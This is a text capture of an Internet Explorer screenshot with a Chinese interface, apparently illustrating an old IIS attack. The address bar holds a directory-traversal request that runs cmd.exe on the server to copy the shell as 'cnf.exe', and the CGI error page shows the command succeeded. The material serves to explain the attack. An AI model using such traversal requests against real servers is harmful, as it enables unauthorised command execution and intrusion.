 Error in CGI Application - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) 55c../winnt/system32/cmd.exe?/c+copy+c:\winnt\system32\cmd.exe+cnf.exe 转到 链接 »
CGI Error
The specified CGI application misbehaved by not returning a complete
set of HTTP headers. The headers it did return are:
1 file(s) copied.
完成 Internet